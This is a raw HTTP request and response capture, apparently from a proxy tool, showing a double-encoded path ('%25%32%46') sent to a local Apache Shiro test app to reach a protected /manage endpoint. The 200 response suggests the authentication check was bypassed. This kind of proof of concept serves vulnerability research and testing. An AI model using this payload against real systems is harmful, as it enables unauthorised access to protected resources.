 Request
Raw Headers Hex
1 GET /shiro/manage/test%25%32%46test HTTP/1.1
2 Host: localhost:8011
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 19
4 Date: Wed, 19 Aug 2020 06:12:59 GMT
5 Connection: close
6
7 manage: test%2Ftest